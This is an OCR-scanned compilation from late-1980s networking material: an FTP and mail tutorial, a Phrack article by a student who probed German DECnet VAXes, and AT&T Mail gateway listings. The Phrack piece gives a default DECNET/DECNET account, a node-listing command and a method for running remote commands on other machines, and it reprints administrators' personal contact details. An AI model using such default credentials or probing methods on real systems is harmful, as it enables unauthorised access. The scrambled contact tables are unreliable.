The "cd" subcommand changes your working directory on the remote host. The "lcd" subcommand changes the directory on the local host. For UNIX systems, the meaning of these subcommands is obvious. Other systems, especially those that do not have directory-structured file system, may not implement these commands or may implement them in a different manner.The "dir" and "ls" subcommands do the same thing, namely list the files in the working directory of the remote host.

The "list" subcommand shows the contents of a file without actually putting it into a file on the local computer. This would be helpful if you just wanted to inspect a file. You could interrupt it before it reached the end of the file by typing CONTROL-C or some other special character. This is dependent on your FTP implementation.

The "delete" command can delete files on the remote host. You can also make and remove directories on the remote host with "mkdir" and "rmdir". The "status" subcommand will tell you if you are connected and with whom and what the state of all your options are.

If you are transferring binary files or files with any non-printable characters, turn binary mode on by entering the "binary" subcommand:

binary

To resume non-binary transfers, enter the "ascii" subcommand.

Transferring a number of files can be done easily by using "mput" (multiple put) and "mget" (multiple get). For example, to get every file in a particular directory, first issue a "cd" command to change to that directory and then a "mget" command with an asterisk to indicate every file:

cd somedirectory mget \*

When you are done, use the "close" subcommand to break the communications link. You will still be in FTP, so you must use the "bye" subcommand to exit FTP and return to the command level. The "quit" subcommand will close the connection and exit from FTP at the same time.

Mail

Mail is the simplest network facility to use in many ways. All you have to do is to create your message, which can be done with a file editor or on the spur of the moment, and then send it. Unlike FTP and Telnet, you do not need to know the password of the username on the remote computer. This is so because you cannot change or access the files of the remote user nor can you use their account to run programs. All you can do is to send a message.

There is probably a program on your local computer which does mail between users on that computer. Such a program is called a mailer. This may or may not be the way to send or receive mail from other computers on the network, although integrated mailers are more and more common. UNIX mailers will be used as an example in this discussion.

Note that the protocol which is used to send and receive mail over a TCP/IP network is called SMTP, the "Simple Mail Transfer Protocol." Typically, you will not use any program called SMTP, but rather your local mail program.

UNIX mailers are usually used by invoking a program named "mail". To receive new mail, simply type "mail". There are several varieties of UNIX mailers in existence. Consult your local documentation for details. For example, the command "man mail" prints out the manual pages for the mail program on your computer.

To send mail, you usually specify the address of the recipient on the mail command. For example: "mail knight@umcvmb.missouri.edu" will send the following message to username "knight" on host "umcvmb".

You can usually type in your message one line at a time, pressing RETURN after each line and typing CONTROL-D to end the message. Other facilities to include already-existing files sometimes exist. For example, Berkeley UNIX's allow you to enter commands similar to the following to include a file in your current mail message:r myfile

In this example, the contents of "myfile" are inserted into the message at this point.

Most UNIX systems allow you to send a file through the mail by using input redirection. For example:

mail knight@umcvmb.missouri.edu < myfile

In this example, the contents of "myfile" are sent as a message to "knight" on "umcvmb."

Note that in many UNIX systems the only distinction between mail bound for another user on the same computer and another user on a remote computer is simply the address specified. That is, there is no hostname for local recipients. Otherwise, mail functions in exactly the same way. This is common for integrated mail packages. The system knows whether to send the mail locally or through the network based on the address and the user is shielded from any other details.

"The Quest For Knowledge Is Without End..."

| 1123.Phrack Magazine - Vol. 3, Issue 27 | by Knight Lightning |
|-----------------------------------------|---------------------|
|-----------------------------------------|---------------------|

Prologue For None VMS Users DECnet is the network for DEC machines, in most cases you can say VAX's. DECnet allows you to do:

- e-mail
- file transfer
- remote login
- remote command
- remote job entry
- PHONE

PHONE is an interactive communication between users and is equal to TALK on UNIX or a "deluxe"-CHAT on VM/CMS.

BELWUE, the university network of the state Baden-Wuerttemberg in West Germany contains (besides other networks) a DECnet with about 400 VAX's. On every VAX there is standard-account called DECNET with pw:= DECNET, which is not reachable via remote login. This account is provided for several DECnet-Utilities and as a pseudo-guest-account. The DECNET-account has very restricted privileges: You cannot edit a file or make another remote login.

The HELP is equipped by the system and is similar to the MAN command on UNIX.

More information on DECnet can be found in "Looking Around In DECnet" by Deep Thought in this very issue of Phrack Inc.

Here, at the University of Ulm, we have an \*incredibly\* ignorant computer center staff, with an even bigger lack of system-literature (besides the 80kg of VAX/VMS-manuals). The active may search for information by himself, which is over the level of "run," "FORTRAN," or "logout." My good luck that I have other accounts in the BELWUE-DECnet, where more information is offered for the users. I am a regular student in Ulm and all my accounts are completely legal and corresponding to the German laws. I don't call myself a "hacker," I feel more like a "user" (...it's more a defining-problem).

In the HELP-menu in a host in Tuebingen I found the file netdcl.com and the corresponding explanation, which sends commands to the DECNET-Account of other VAX's and executes them there (remote command). The explanation in the HELP-menu was idiot-proof -- therefore for me, too :-)With the command "\$ mcr ncp show known nodes" you can obtain a list of all netwide active VAX's, as is generally known, and so I pinged all these VAX's to look for more information for a knowledge-thirsty user. With "help", "dir" and other similar commands I look around on those DECnet accounts, always watching for topics related to the BELWUE-network. It's a pity, that 2/3 of all VAX's have locked the DECNET-Account for NETDCL.COM. Their system managers are probably afraid of unauthorized access, but I cannot imagine how there could be such an unauthorized access, because you cannot log on this account -- no chance for trojan horses, etc.

Some system managers called me back after I visited their VAX to chat with me about the network and asked me if they could help me in any way. One sysop from Stuttgart even sent me a version of NETDCL.COM for the ULTRIX operation system.

Then, after a month, the HORROR came over me in shape of a the following mail:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- From: TUEBINGEN::SYSTEM 31-MAY-1989 15:31:11.38 To: FRAMSTAG  $C\cap$ : Subj: don't make any crap, or you'll be kicked out! From: ITTGPX::SYSTEM 29-MAY-1989 16:46 To: TUEBINGEN::SYSTEM Subj: System-breaking-in 01-May-1989

To the system manager of the Computer TUEBINGEN,

On May 1st 1989 we had a System-breaking-in in our DECNET-account, which started from your machine. By help of our accounting we ascertained your user FRAMSTAG to have emulated an interactive log-on on our backbone-node and on every machine of our VAX-cluster with the "trojan horse" NETDCL.COM. Give us this user's name and address and dear up the occurrence completely. We point out that the user is punishable. In case of repetition we would be forced to take corresponding measures. We will check whether our system got injured. If not, this time we will disregard any measure. Inform us via DECnet about your investigation results -- we are attainable by the nodenumber 1084::system

Dipl.-Ing. Michael Hager  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$  . In this case of  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$ 

My system manager threatened me with the deleting of my account, if I would not immediately enlighten the affair. \*Gulp\*! I was conscious about my innocence, but how to tell it to the others? I explained, step by step, everything to my system manager. He then understood after a while, but the criminal procedure still hovered over me... so, I took quickly to my keyboard, to compose file of explanations and to send it to that angry system manager in Stuttgart (node 1084 is an institute there). But no way out: He had run out of disk quota and my explanation-mail sailed into the nirwana:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- \$ mail explanation To: 1084::system %MAIL-E, error sending to user SYSTEM at 1084 %MAIL-E-OPENOUT, error opening SYS\$SYSROOT:[SYSMGR]MAIL\$00040092594FD194.MAI; as output -RMS-E-CRE, ACP file create failed -SYSTEM-F-EXDISKQUOTA, disk quota exceeded --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

Also the attempt of a connection with the PHONE-facility failed: In his borderless hacker-paranoia, he cut off his PHONE... and nowhere is a list with the REAL-addresses of the virtual DECnet-addresses available (to prevent hacking). Now I stood there with the brand "DANGEROUS HACKER!" and I had no chance to vindicate myself. I poured out my troubles to an acquaintance of mine,who is a sysop in the computer-center in Freiburg. He asked other sysops and managers thru the whole BELWUE-network until someone gave him a telephone number after a few days -- and that was the right one!

I phoned to this Hager and told him what I had done with his DECnet-account and also what NOT. I wanted to know which crime I had committed. He promptly canceled all of his reproaches, but he did not excuse his defames incriminations. I entreated him to inform my system manager in Tuebingen that I have done nothing illegal and to stop him from erasing my account. This happens already to a fellow student of mine (in this case, Hager was also guilty). He promised me that he would officially cancel his reproaches.

After over a week this doesn't happen (I'm allowed to use my account further on). In return for it, I received a new mail from Hager on another account of mine:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- From: 1084:: HAGER 1-JUN-1989 12:51 To: 50180::STUD\_11 Subj: System-breaking-in

On June 1st 1989 you have committed a system-breaking-in on at least one of our VAX's. We were able to register this occurrence. We would be forced to take further measure if you did not dear up the occurrence completely until June 6th.

Of course the expenses involved would be imposed on you. Hence enlightenment must be in your own interest.

We are attainable via DECnet-mail with the address 1084::HAGER or via following address:

Institut fuer Technische Thermodynamik und Thermische Verfahrenstechnik Dipl.-Ing. M. Hager Tel.: 0711/685-6109 Dipl.-Ing. M. Mrzyglod Tel.: 0711/685-3398 Pfaffenwaldring 9/10-1 7000 Stuttgart-80

M. Hager M. Mrzyglod --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

This was the reaction of my attempt: "\$ PHONE 1084::SYSTEM". I have not answered to this mail. I AM SICK OF IT!

| 124. Phrack Magazine - Vol. 3, Issue 28 | by Taran King |
|-----------------------------------------|---------------|
|-----------------------------------------|---------------|

### **ACSNET**

Australian Computer Science Network (ACSNET), also known as Oz, has its gateway through the CSNET node munnari.oz.au and if you cannot directly mail to the oz.au domain, try either username%munnari.oz.au@UUNET.UU.NET or munnari! username@UUNET.UU.NET.

AT&T MAIL

AT&T Mail is a mailing service of AT&T, probably what you might call it's MCI-Mail equivalent. It is available on the UUCP network as node name attmail but I've had problems having mail get through. Apparently, it does cost money to mail to this service and the surrounding nodes are not willing to pick up the tab for the ingoing mail, or at least, this has seemingly been the case thus far. I believe, though, that perhaps routing to att!attmail!user would work.

AT&T recently announced six new X.400 interconnections between AT&T Mail and electronic mail services in the US, Korea, Sweden, Australia, and Finland. In the US, AT&T Mail is now interconnected with Telenet Communications Corporation's service, Telemail, allowing users of both services to exchange messages easily. With the addition of these interconnections, the AT&T MailGateway 400 Service allows AT&T Mail subscribers to exchange messages with users of the following electronic messaging systems:

| Company                | E-Mail Name | Country    |  |
|------------------------|-------------|------------|--|
| TeleDelta              | TeDe 400    | Sweden     |  |
| <b>OTC</b>             | MPS400      | Australia  |  |
| Telecom-Canada         | Envoy100    | Canada     |  |
| <b>DACOM</b>           | DACOM MHS   | Korea      |  |
| P&T-Tele               | MailNet 400 | Finland    |  |
| Helsinki Telephone Co. | ELISA       | Finland    |  |
| Dialcom                | Dialcom     | <b>USA</b> |  |
| Telenet                | Telemail    | <b>USA</b> |  |
| <b>KDD</b>             | Messavia    | Japan      |  |
| Transpac               | ATLAS400    | France     |  |

The interconnections are based on the X.400 standard, a set of guidelines for the format, delivery and receipt of electronic messages recommended by an international standards committee the CCITT. International X.400 messages incur a surcharge. They are:

To Canada:

Per note: \$.05<br>Per message unit: \$.10 Per message unit: To other international locations: Per note:  $$.20$ Per message unit: \$½0

There is no surcharge for X.400 messages within the US The following are contacts to speak with about mailing through these mentioned networks. Other questions can be directed through AT&T Mail's toll-free number, 1-800-624-5672.

MHS Gateway: mhs!atlas MHS Gateway: mhs!dacom<br>Administrator: Bernard Tardieu Administrator: Bob Nicholson Administrator: Bernard Tardieu Transpac and the contract of the contract of the contract of  $\Delta T \&T$ Phone: 3399283203 Morristown, NJ 07960 Phone: +1 201 644 1838

MHS Gateway: mhs!dialcom MHS Gateway: mhs!elisa Administrator: Mr. Laraman Manuschilla Administrator: Ulla Karajalainen Dialcom Nokia Data South Plainfield, NJ 07080 Phone: +1 441 493 3843

MHS Gateway: mhs!envoy and mexical MHS Gateway: mhs!kdd<br>Administrator: Kin C. Ma Phone: +1 613 567 7584

MHS Gateway: mhs!mailnet MHS Gateway: mhs!otc Administrator: Kari Aakala Administrator: Gary W. Krumbine Gen Directorate Of Post & AT&T Information Systems Phone: 35806921730 Lincroft, NJ 07738

MHS Gateway: mhs!telemail MHS Gateway: mhs<br>Administrator: Jim Kelsay Maministrator: A GTE Telenet Comm Corp Gateway Reston, VA 22096<br>
Phone: +1 703 689 6034<br>
Lincroft, NJ 08838 Phone:  $+1$  703 689 6034

Administrator: Kin C. Ma<br>
Telecom Canada<br>
Kokusai Denshin Denwa CO. Kokusai Denshin Denwa CO.<br>Phone: 8133477419

Phone: +1 201 576 2658

